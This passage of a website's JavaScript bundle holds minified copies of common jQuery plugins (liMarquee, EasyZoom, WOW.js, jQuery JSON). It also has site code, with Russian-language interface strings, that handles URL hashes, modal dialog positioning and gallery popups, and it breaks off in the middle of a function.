!function(t){var o={init:function(o){var e={direction:"left",loop:-1,scrolldelay:0,scrollamount:50,circular:!0,drag:!0,runshort:!0,hoverstop:!0,inverthover:!1,xml:!1};return o&&t.extend(e,o),this.each(function(){var o="mouseenter",i="mouseleave";e.inverthover&&(o="mouseleave",i="mouseenter");var s=e.loop,n=t(this).addClass("str_wrap").data({scrollamount:e.scrollamount}),r=!1,a=n.attr("style");if(a)for(var l=a.split(";"),f=!1,c=0;c<l.length;c++){var h=t.trim(l[c]),u=h.search(/^height/g);-1!=u&&(f=parseFloat(n.css("height")))}var v=function(){n.off("mouseleave"),n.off("mouseenter"),n.off("mousemove"),n.off("mousedown"),n.off("mouseup"),t(".str_move",n).length||n.wrapInner(t("<div>").addClass("str_move"));var a=t(".str_move",n).addClass("str_origin"),l=a.clone().removeClass("str_origin").addClass("str_move_clone"),f=0;e.hoverstop||n.addClass("noStop");var c=function(){l.clone().css({left:"100%",right:"auto",width:a.width()}).appendTo(a),l.css({right:"100%",left:"auto",width:a.width()}).appendTo(a)},h=function(){l.clone().css({top:"100%",bottom:"auto",height:a.height()}).appendTo(a),l.css({bottom:"100%",top:"auto",height:a.height()}).appendTo(a)};if("left"==e.direction)if(n.height(a.outerHeight()),a.width()>n.width()){var u=-a.width();e.circular&&(e.xml||(c(),u=-(a.width()+(a.width()-n.width())))),e.xml&&a.css({left:n.width()});var v=n.width(),d=0,p=function(){var t=Math.abs(u),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("left"))&&(t+=n.width(),o=(t-(n.width()-parseFloat(a.css("left"))))/n.data("scrollamount")*1e3),o},m=!1,g=function(){0!=s&&a.stop(!0).animate({left:u},p(),"linear",function(){t(this).css({left:n.width()}),-1==s?m=setTimeout(g,e.scrolldelay):(s--,m=setTimeout(g,e.scrolldelay))})};n.data({moveId:m,moveF:g}),e.inverthover||g(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),clearTimeout(m),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),g()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,d=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=d+(t.clientX-n.offset().left),e.circular?(i<-a.width()&&0>l&&(i=0,v=a.position().left,d=v-(t.clientX-n.offset().left)),i>0&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left))):(i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left))),a.stop(!0).css({left:i})}).on("mouseup",function(){t(this).off("mousemove"),e.inverthover&&a.trigger("mouseenter"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){a.css({left:n.width()});var v=n.width(),d=0,w=function(){return f=(a.width()+a.position().left)/n.data("scrollamount")*1e3},T=function(){var o=-a.width();a.animate({left:o},w(),"linear",function(){t(this).css({left:n.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,d=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=d+(t.clientX-n.offset().left),i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("right"==e.direction)if(n.height(a.outerHeight()),n.addClass("str_right"),a.css({left:-a.width(),right:"auto"}),a.width()>n.width()){var u=n.width();a.css({left:0}),e.circular&&(e.xml||(c(),u=a.width()));var _=0;w=function(){var t=n.width(),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("left"))&&(t=a.width()+n.width(),o=(t-(a.width()+parseFloat(a.css("left"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({left:u},w(),"linear",function(){t(this).css({left:-a.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,_=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=_+(t.clientX-n.offset().left),e.circular?(i<-a.width()&&0>l&&(i=0,v=a.position().left,_=v-(t.clientX-n.offset().left)),i>0&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left))):(i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left))),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){var _=0,w=function(){return f=(n.width()-a.position().left)/n.data("scrollamount")*1e3},T=function(){var o=n.width();a.animate({left:o},w(),"linear",function(){t(this).css({left:-a.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,_=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=_+(t.clientX-n.offset().left),i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("up"==e.direction)if(n.addClass("str_vertical"),a.height()>n.height()){var C=-a.height();e.circular&&(e.xml||(h(),C=-(a.height()+(a.height()-n.height())))),e.xml&&a.css({top:n.height()});var _=0;w=function(){var t=Math.abs(C),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("top"))&&(t+=n.height(),o=(t-(n.height()-parseFloat(a.css("top"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({top:C},w(),"linear",function(){t(this).css({top:n.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,e.circular?(i<-a.height()&&0>l&&(i=0,strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>0&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))):(i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){a.css({top:n.height()});var _=0,w=function(){return f=(a.height()+a.position().top)/n.data("scrollamount")*1e3},T=function(){var o=-a.height();a.animate({top:o},w(),"linear",function(){t(this).css({top:n.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("down"==e.direction)if(n.addClass("str_vertical").addClass("str_down"),a.css({top:-a.height(),bottom:"auto"}),a.height()>n.height()){var C=n.height();e.circular&&(e.xml||(h(),C=a.height())),e.xml&&a.css({top:-a.height()});var _=0;w=function(){var t=n.height(),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("top"))&&(t=a.height()+n.height(),o=(t-(a.height()+parseFloat(a.css("top"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({top:C},w(),"linear",function(){t(this).css({top:-a.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,e.circular?(i<-a.height()&&0>l&&(i=0,strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>0&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))):(i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){var _=0,w=function(){return f=(n.height()-a.position().top)/n.data("scrollamount")*1e3},T=function(){var o=n.height();a.animate({top:o},w(),"linear",function(){t(this).css({top:-a.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static")};e.xml?t.ajax({url:e.xml,dataType:"xml",success:function(o){for(var i=t(o).find("text"),s=i.length,r=0;s>r;r++){var a=i.eq(r),l=a.text(),f=t("<span>").text(l).appendTo(n);("left"==e.direction||"right"==e.direction)&&(f.css({display:"inline-block",textAlign:"right"}),r>0&&f.css({width:n.width()+f.width()})),("down"==e.direction||"up"==e.direction)&&(f.css({display:"block",textAlign:"left"}),r>0&&f.css({paddingTop:n.height()}))}v()}}):v(),n.data({ini:v,startheight:f})})},update:function(){var o=t(this),e=t(".str_origin",o),i=t(".str_move_clone",o);e.stop(!0),i.remove(),o.data("ini")()},destroy:function(){var o=t(this),e=t(".str_move",o),i=o.data("startheight");t(".str_move_clone",o).remove(),o.off("mouseenter"),o.off("mousedown"),o.off("mouseup"),o.off("mouseleave"),o.off("mousemove"),o.removeClass("noStop").removeClass("str_vertical").removeClass("str_active").removeClass("no_drag").removeClass("str_static").removeClass("str_right").removeClass("str_down");var s=o.attr("style");if(s){for(var n=s.split(";"),r=0;r<n.length;r++){var a=t.trim(n[r]),l=a.search(/^height/g);-1!=l&&(n[r]="")}var f=n.join(";"),c=f.replace(/;+/g,";");";"==c?o.removeAttr("style"):o.attr("style",c),i&&o.css({height:i})}if(e.stop(!0),e.length){var h=e.html();e.remove(),o.html(h)}},pause:function(){var o=t(this),e=t(".str_move",o);e.stop(!0)},play:function(){var o=t(this);t(this).off("mousemove"),o.data("moveF")()}};t.fn.liMarquee=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Метод "+e+" в jQuery.liMarquee не существует"):o.init.apply(this,arguments)}}(jQuery);

/* Eazy zoom */
!function(e){e.fn.easyZoom=function(t){function i(i){a();var h=e('<div id="'+t.id+'">'+t.preload+"</div>");t.append?h.appendTo(t.parent):h.prependTo(t.parent),T?v?n(i):o(i):r()}function o(e){v?(n(e),clearTimeout(c)):c=setTimeout(function(){o(e)},200)}function n(i){b=!0,e(w).css({position:"absolute",top:"0",left:"0"}),e("#"+t.id).html("").append(w),f=e("img",d).width(),s=e("img",d).height(),u=e("#"+t.id).width(),p=e("#"+t.id).height(),w3=e(w).width(),h3=e(w).height(),w4=e(w).width()-u,h4=e(w).height()-p,m=w4/f,g=h4/s,h(i)}function a(){b=!1,e("#"+t.id).remove()}function r(){e("#"+t.id).html(t.error)}function h(i){if(b){var o=e("img",d).offset(),n=i.pageX-o.left,a=i.pageY-o.top,r=n*m,h=a*g;r=r>w4?w4:r,h=h>h4?h4:h,e("#"+t.id+" img").css({left:-1*r,top:-1*h})}}var d,c,f,u,s,p,m,g,l={id:"easy_zoom",parent:"body",append:!0,preload:"Loading...",error:"There has been a problem with loading the image."},w=new Image,v=!1,T=!0,b=!1,t=e.extend(l,t);this.each(function(){d=this;var t=this.tagName.toLowerCase();if("a"==t){var o=e(this).attr("href");w.src=o+"?"+(new Date).getTime()+" ="+(new Date).getTime(),e(w).error(function(){T=!1}),w.onload=function(){v=!0,w.onload=function(){}},e(this).css("cursor","crosshair").click(function(e){e.preventDefault()}).mouseover(function(e){i(e)}).mouseout(function(){a()}).mousemove(function(e){h(e)})}})}}(jQuery);

/* WOW - v1.1.2 - 2015-04-07 */
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
// WOW.js


/* jQuery JSON plugin 2.4.0 | code.google.com/p/jquery-json */
(function($){'use strict';var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},hasOwn=Object.prototype.hasOwnProperty;$.toJSON=typeof JSON==='object'&&JSON.stringify?JSON.stringify:function(o){if(o===null){return'null';}
var pairs,k,name,val,type=$.type(o);if(type==='undefined'){return undefined;}
if(type==='number'||type==='boolean'){return String(o);}
if(type==='string'){return $.quoteString(o);}
if(typeof o.toJSON==='function'){return $.toJSON(o.toJSON());}
if(type==='date'){var month=o.getUTCMonth()+1,day=o.getUTCDate(),year=o.getUTCFullYear(),hours=o.getUTCHours(),minutes=o.getUTCMinutes(),seconds=o.getUTCSeconds(),milli=o.getUTCMilliseconds();if(month<10){month='0'+month;}
if(day<10){day='0'+day;}
if(hours<10){hours='0'+hours;}
if(minutes<10){minutes='0'+minutes;}
if(seconds<10){seconds='0'+seconds;}
if(milli<100){milli='0'+milli;}
if(milli<10){milli='0'+milli;}
return'"'+year+'-'+month+'-'+day+'T'+
hours+':'+minutes+':'+seconds+'.'+milli+'Z"';}
pairs=[];if($.isArray(o)){for(k=0;k<o.length;k++){pairs.push($.toJSON(o[k])||'null');}
return'['+pairs.join(',')+']';}
if(typeof o==='object'){for(k in o){if(hasOwn.call(o,k)){type=typeof k;if(type==='number'){name='"'+k+'"';}else if(type==='string'){name=$.quoteString(k);}else{continue;}
type=typeof o[k];if(type!=='function'&&type!=='undefined'){val=$.toJSON(o[k]);pairs.push(name+':'+val);}}}
return'{'+pairs.join(',')+'}';}};$.evalJSON=typeof JSON==='object'&&JSON.parse?JSON.parse:function(str){return eval('('+str+')');};$.secureEvalJSON=typeof JSON==='object'&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,'');if(/^[\],:{}\s]*$/.test(filtered)){return eval('('+str+')');}
throw new SyntaxError('Error parsing JSON, source is not valid.');};$.quoteString=function(str){if(str.match(escape)){return'"'+str.replace(escape,function(a){var c=meta[a];if(typeof c==='string'){return c;}
c=a.charCodeAt();return'\\u00'+Math.floor(c/16).toString(16)+(c%16).toString(16);})+'"';}
return'"'+str+'"';};}(jQuery));


var variantHash='', colorHash='', spolerId='', itemcard, winHeight, winWidth, screenSize, bc;
var hash1 = window.location.hash;
var hash = hash1.replace('#','');
hash = hash.replace('nk-','');
if (hash.indexOf('v_') + 1) variantHash = hash.replace('v_','');
if (hash.indexOf('c_') + 1) colorHash = hash.replace('c_','');
if (hash.indexOf('spoler') + 1) spolerId = hash;

var dt = new Date().getDate();
var norbt = parseInt(dt*6571);


function addsubm() {
  $('#nc_moderate_form').prepend("<input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
 //$('input[type=submit],input[type=reset],input[type=button],button').not('.nosubm').addClass('ssubm');
  $('input[type=text],input[type=password],textarea').not('.noinp').addClass('inp');
}


function showTen(okno,abs) {
  okno.fadeIn();
  winHeight = $(window).height();
  winWidth = $('#site').width();
  //var docheight = $(document).height();
  $('#shadow').css({'opacity':'0.7'}).fadeIn(function(){
	$('html').addClass('modalopen').css({'height':winHeight});
	$('html, #bc_topset').css({'width':winWidth});
  });

  setTimeout(function(){
   oknopos(abs);
  },50);
}

function oknopos(abs) {
	okno = $('.dialog:visible');
	okno.css({'margin-left':'-'+Math.ceil(okno.width()/2)+'px'});

	//top = Math.ceil(scrltop+$(window).height()/2);
	//top2 =scrltop+40;
	//okno.css({'position':'fixed'});
	//console.log(winHeight+' < '+okno.height())
	if (!abs) {
		if (winHeight<okno.height()) { // диалог больше окна
			okno.css({'maxHeight':parseInt(winHeight)});
			okno.animate({'top':'40px','margin-top':'10px'},200);
			okno.find('.wrap').css({'height':parseInt(winHeight-200),'overflow':'auto'});
		} else {
			okno.css({'maxHeight':parseInt(winHeight),'top':'50%','margin-top':'-'+Math.ceil(okno.height()/2)+'px'});
			okno.find('.wrap').css({'maxHeight':parseInt(winHeight-200),'height':'auto','overflow':'auto'});
		}

	} else {
		scrltop = $(window).scrollTop();
		okno.css({'height':'auto','top':(scrltop+100)});
	}

	setTimeout(function(){
		addsubm();
		if (okno.find('.nc-form').length>0) okno.find('.nc-form').removeClass('nc-form').addClass('ajax2');
		//var docheight = $(document).height();
		//$('#shadow').css({'height':winHeight});
	}, 600);
}


function pretty() {
	/*$("[rel^='photo']").prettyPhoto({
	show_title: false,
	theme: 'facebook',
	social_tools: false,
	default_height: 400,
	default_width: 500,
	allow_resize: true
	});*/
	$.extend(true, $.magnificPopup.defaults, {
	  tClose: 'Закрыть (или Esc)',
	  tLoading: 'Загружаю...',
	  gallery: {
		tPrev: 'Назад (или стрелка влево)',
		tNext: 'Далее (или стрелка вправо)',
		tCounter: '%curr% из %total%'
	  },
	  image: {
		tError: '<a href="%url%">Изображение</a> не найдено.'
	  },
	  ajax: {
		tError: '<a href="%url%">Содержимое</a> не найдено.'
	  }
	});

	$('.groupimg, .content_main, .blockText, .textsub_top, .textsub_bottom').each(function() {
		$(this).magnificPopup({
			delegate: "[rel^='photo']",
			type: 'image',
